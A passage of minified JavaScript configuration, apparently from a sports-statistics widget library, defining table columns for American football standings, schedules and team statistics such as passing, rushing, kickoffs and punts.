"title": hockeydata["i18n"].translate("4th Down Conversions") }, { "key": "teamKickoffCoverage", "name": "KickoffCoverage", "title": hockeydata["i18n"].translate("Kickoff Coverage") }, { "key": "teamKickoffReturns", "name": "KickoffReturns", "title": hockeydata["i18n"].translate("Kickoff Returns") }, { "key": "teamPassingDefense", "name": "Passing", "title": hockeydata["i18n"].translate("Passing - Defense") }, { "key": "teamPassingOffense", "name": "Passing", "title": hockeydata["i18n"].translate("Passing - Offense") }, { "key": "teamPatKicks", "name": "PATKicks", "title": hockeydata["i18n"].translate("PAT Kicks") }, { "key": "teamPenalties", "name": "Penalties", "title": hockeydata["i18n"].translate("Penalties") }, { "key": "teamPuntReturns", "name": "PuntReturns", "title": hockeydata["i18n"].translate("Punt Returns") }, { "key": "teamPunts", "name": "Punts", "title": hockeydata["i18n"].translate("Punts") }, { "key": "teamRushingDefense", "name": "Rushing", "title": hockeydata["i18n"].translate("Rushing - Defense") }, { "key": "teamRushingOffense", "name": "Rushing", "title": hockeydata["i18n"].translate("Rushing - Offense") }, { "key": "teamScoringDefense", "name": "Scoring", "title": hockeydata["i18n"].translate("Scoring - Defense") }, { "key": "teamScoringOffense", "name": "Scoring", "title": hockeydata["i18n"].translate("Scoring - Offense") }, { "key": "teamThirdDownConversions", "name": "ThirdDownConversions", "title": hockeydata["i18n"].translate("3rd Down Conversions") }, { "key": "teamTimeOfPossession", "name": "TimeOfPossession", "title": hockeydata["i18n"].translate("Time Of Possession") }, { "key": "teamTotalOffenseDefense", "name": "Total", "title": hockeydata["i18n"].translate("Total - Defense") }, { "key": "teamTotalOffenseOffense", "name": "Total", "title": hockeydata["i18n"].translate("Total - Offense") } ]; } if(!(sport in hockeydata["los"]["Configuration"].statsCompareRowDefinition)) hockeydata["los"]["Configuration"].statsCompareRowDefinition[sport]={}; if(!(sport in hockeydata["los"]["Configuration"].playerCompareRowDefinition)) hockeydata["los"]["Configuration"].playerCompareRowDefinition[sport]={}; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].standings={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-standings-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamLongname": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "teamShortname": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "gamesWon": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("W", "Games Won"), "title": hockeydata["i18n"].translate("Games Won"), "class": "-hd-util-intellitable-numeric-value" } }, "gamesLost": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("L", "Games Lost"), "title": hockeydata["i18n"].translate("Games Lost"), "class": "-hd-util-intellitable-numeric-value" } }, "gamesTied": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("T", "Ties"), "title": hockeydata["i18n"].translate("Ties"), "class": "-hd-util-intellitable-numeric-value" } }, "winPercentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pct", "Win Percentage"), "title": hockeydata["i18n"].translate("Win Percentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 3); } }, "points35Plus": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("P35+"), "title": hockeydata["i18n"].translate("Points 35+"), "class": "-hd-util-intellitable-numeric-value" } }, "points35Minus": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("P35-"), "title": hockeydata["i18n"].translate("Points 35-"), "class": "-hd-util-intellitable-numeric-value" } }, "tableRank": { "class": "-hd-util-intellitable-rank-value", "header": { "html": "&nbsp;", "class": "-hd-util-intellitable-rank-value" } }, "pointsPlus": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("P+"), "title": hockeydata["i18n"].translate("Points+"), "class": "-hd-util-intellitable-numeric-value" }, "fn": function(dataRow){ return dataRow.points35Plus; } }, "pointsMinus": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("P-"), "title": hockeydata["i18n"].translate("Points-"), "class": "-hd-util-intellitable-numeric-value" }, "fn": function(dataRow){ return dataRow.points35Minus; } }, "points": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("P"), "title": hockeydata["i18n"].translate("Points"), "class": "-hd-util-intellitable-numeric-value" } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].schedule={ "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Game Id") } }, "scheduledDate": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "header": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "html": hockeydata["i18n"].translate("Date"), "title": hockeydata["i18n"].translate("Scheduled Date") }, "fn": function(dataRow){ return (dataRow.scheduledDate && !dataRow["dateIsToBeDetermined"] ? dataRow.scheduledDate["formattedShort"] : hockeydata["i18n"].translate("TBD")) } }, "scheduledTime": { "class": "-hd-util-intellitable-time-value -hd-los-schedule-scheduled-time", "header": { "class": "-hd-util-intellitable-time-value -hd-los-schedule-scheduled-time", "html": hockeydata["i18n"].translate("Time"), "title": hockeydata["i18n"].translate("Scheduled Time") }, "fn": function(dataRow){ return (dataRow["timeIsToBeDetermined"] ? hockeydata["i18n"].translate("TBD") : dataRow.scheduledTime); } }, "scheduledDateTime": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "header": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "html": hockeydata["i18n"].translate("Date & Time"), "title": hockeydata["i18n"].translate("Scheduled Date and Time") }, "fn": function(dataRow){ return "<div>" + (dataRow.scheduledDate && !dataRow["dateIsToBeDetermined"] ? dataRow.scheduledDate["formattedShort"] : hockeydata["i18n"].translate("TBD")) + "</div><div>" + (dataRow["timeIsToBeDetermined"] ? hockeydata["i18n"].translate("TBD") : dataRow.scheduledTime) + "</div>"; } }, "scheduledDateTimeShort": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "header": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "html": hockeydata["i18n"].translate("Date & Time"), "title": hockeydata["i18n"].translate("Scheduled Date and Time") }, "fn": function(dataRow){ return "<span>" + (dataRow.scheduledDate && !dataRow["dateIsToBeDetermined"] ? dataRow.scheduledDate["formattedShort"] : hockeydata["i18n"].translate("TBD")) + "</span><span>" + (dataRow["timeIsToBeDetermined"] ? hockeydata["i18n"].translate("TBD") : dataRow.scheduledTime) + "</span>"; } }, "homeTeamLongname": { "class": "-hd-los-schedule-home-team-name -hd-los-schedule-team-name-long", "header": { "class": "-hd-los-schedule-home-team-name -hd-los-schedule-team-name-long", "html": hockeydata["i18n"].translate("Home"), "title": hockeydata["i18n"].translate("Home Team") } }, "homeTeamShortname": { "class": "-hd-los-schedule-home-team-name -hd-los-schedule-team-name-short", "header": { "class": "-hd-los-schedule-home-team-name -hd-los-schedule-team-name-short", "html": hockeydata["i18n"].translate("Home"), "title": hockeydata["i18n"].translate("Home Team") } }, "homeTeamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-schedule-home-team-logo", "header": { "class": "-hd-los-schedule-home-team-logo", "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.homeTeamId })); } }, "homeTeamScore": { "class": "-hd-los-schedule-home-team-score -hd-los-schedule-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-schedule-home-team-score -hd-los-schedule-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow.gameStatus ? dataRow.homeTeamScore : "-"; } }, "vs": { "class": "-hd-los-schedule-vs", "header": { "html": "&nbsp;" }, "fn": function(){ return hockeydata["i18n"].translate("vs."); } }, "awayTeamScore": { "class": "-hd-los-schedule-away-team-score -hd-los-schedule-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-schedule-away-team-score -hd-los-schedule-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow.gameStatus ? dataRow.awayTeamScore : "-"; } }, "awayTeamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-schedule-away-team-logo", "header": { "class": "-hd-los-schedule-away-team-logo", "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.awayTeamId })); } }, "awayTeamShortname": { "class": "-hd-los-schedule-away-team-name -hd-los-schedule-team-name-short", "header": { "class": "-hd-los-schedule-away-team-name -hd-los-schedule-team-name-short", "html": hockeydata["i18n"].translate("Away"), "title": hockeydata["i18n"].translate("Away Team") } }, "awayTeamLongname": { "class": "-hd-los-schedule-away-team-name -hd-los-schedule-team-name-long", "header": { "class": "-hd-los-schedule-away-team-name -hd-los-schedule-team-name-long", "html": hockeydata["i18n"].translate("Away"), "title": hockeydata["i18n"].translate("Away Team") } }, "locationShortname": { "header": { "html": hockeydata["i18n"].translate("Location"), "title": hockeydata["i18n"].translate("Location") }, "fn": function(dataRow){ if(("location" in dataRow) && dataRow.location) return dataRow.location["shortname"]; return "&nbsp;"; } }, "locationShortnameLinked": { "header": { "html": hockeydata["i18n"].translate("Location"), "title": hockeydata["i18n"].translate("Location") }, "fn": function(dataRow){ if(("location" in dataRow) && dataRow.location){ if(("googleMapsUrl" in dataRow.location) && dataRow.location["googleMapsUrl"]) return jQuery("<a/>").attr({ "target": "_blank", "href": dataRow.location["googleMapsUrl"] }).click(function(e){ e.stopPropagation(); }).html(dataRow.location["shortname"]); return dataRow.location["shortname"]; } return "&nbsp;"; } }, "locationLongname": { "header": { "html": hockeydata["i18n"].translate("Location"), "title": hockeydata["i18n"].translate("Location") }, "fn": function(dataRow){ if(("location" in dataRow) && dataRow.location) return dataRow.location["longname"]; return "&nbsp;"; } }, "locationLongnameLinked": { "header": { "html": hockeydata["i18n"].translate("Location"), "title": hockeydata["i18n"].translate("Location") }, "fn": function(dataRow){ if(("location" in dataRow) && dataRow.location){ if(("googleMapsUrl" in dataRow.location) && dataRow.location["googleMapsUrl"]) return jQuery("<a/>").attr({ "target": "_blank", "href": dataRow.location["googleMapsUrl"] }).click(function(e){ e.stopPropagation(); }).html(dataRow.location["longname"]); return dataRow.location["longname"]; } return "&nbsp;"; } }, "scoreInfo": { "header": { "html": "&nbsp;" }, "fn": function(dataRow){ var ret="&nbsp;"; if(dataRow["isOvertime"]) ret="<span class='-hd-los-schedule-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; return ret; } }, "gameStreams": { "fn": getGameStreams } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsScoring={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "extraPoints": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("XP", "Extra Points"), "title": hockeydata["i18n"].translate("Extra Points"), "class": "-hd-util-intellitable-numeric-value" } }, "twoPointConversions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("2XP", "2-Point Conversions"), "title": hockeydata["i18n"].translate("2-Point Conversions"), "class": "-hd-util-intellitable-numeric-value" } }, "twoPointConversionsByDefense": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("DXP", "2-Point Conversions by Defense"), "title": hockeydata["i18n"].translate("2-Point Conversions by Defense"), "class": "-hd-util-intellitable-numeric-value" } }, "fieldGoals": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("FG", "Field Goals"), "title": hockeydata["i18n"].translate("Field Goals"), "class": "-hd-util-intellitable-numeric-value" } }, "safeties": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Sft", "Safeties"), "title": hockeydata["i18n"].translate("Safeties"), "class": "-hd-util-intellitable-numeric-value" } }, "points": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pts", "Points"), "title": hockeydata["i18n"].translate("Points"), "class": "-hd-util-intellitable-numeric-value" } }, "averagePoints": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Points"), "title": hockeydata["i18n"].translate("Average Points"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsPassing={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "completions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Cmp", "Completions"), "title": hockeydata["i18n"].translate("Completions"), "class": "-hd-util-intellitable-numeric-value" } }, "interceptions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Int", "Interceptions"), "title": hockeydata["i18n"].translate("Interceptions"), "class": "-hd-util-intellitable-numeric-value" } }, "percentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pct", "Percentage"), "title": hockeydata["i18n"].translate("Percentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "sacks": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Sck", "Sacks"), "title": hockeydata["i18n"].translate("Sacks"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsPerGame": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds/G", "Yards per Game"), "title": hockeydata["i18n"].translate("Yards per Game"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsRushing={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsPerGame": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds/G", "Yards per Game"), "title": hockeydata["i18n"].translate("Yards per Game"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsTotalOffense={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "rushingYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Rush", "Rushing Yards"), "title": hockeydata["i18n"].translate("Rushing Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "passingYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pass", "Passing Yards"), "title": hockeydata["i18n"].translate("Passing Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "plays": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Plys", "Plays"), "title": hockeydata["i18n"].translate("Plays"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsPerGame": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds/G", "Yards per Game"), "title": hockeydata["i18n"].translate("Yards per Game"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsFirstDowns={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "rushes": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Rush", "Rushes"), "title": hockeydata["i18n"].translate("Rushes"), "class": "-hd-util-intellitable-numeric-value" } }, "passes": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pass", "Passes"), "title": hockeydata["i18n"].translate("Passes"), "class": "-hd-util-intellitable-numeric-value" } }, "penalties": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pen", "Penalties"), "title": hockeydata["i18n"].translate("Penalties"), "class": "-hd-util-intellitable-numeric-value" } }, "total": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Tot", "Total"), "title": hockeydata["i18n"].translate("Total"), "class": "-hd-util-intellitable-numeric-value" } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsKickoffReturns={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "returns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Ret", "Returns"), "title": hockeydata["i18n"].translate("Returns"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsKickoffCoverage={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "returns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Ret", "Returns"), "title": hockeydata["i18n"].translate("Returns"), "class": "-hd-util-intellitable-numeric-value" } }, "touchbacks": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TB", "Touchbacks"), "title": hockeydata["i18n"].translate("Touchbacks"), "class": "-hd-util-intellitable-numeric-value" } }, "netAverage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("NetAvg", "Net Average"), "title": hockeydata["i18n"].translate("Net Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsPunts={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "puntReturnYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("PR", "Punt Return Yards"), "title": hockeydata["i18n"].translate("Punt Return Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averagePerPunt": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg/P", "Average Yards per Punt"), "title": hockeydata["i18n"].translate("Average Yards per Punt"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchbacks": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TB", "Touchbacks"), "title": hockeydata["i18n"].translate("Touchbacks"), "class": "-hd-util-intellitable-numeric-value" } }, "netAverage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": 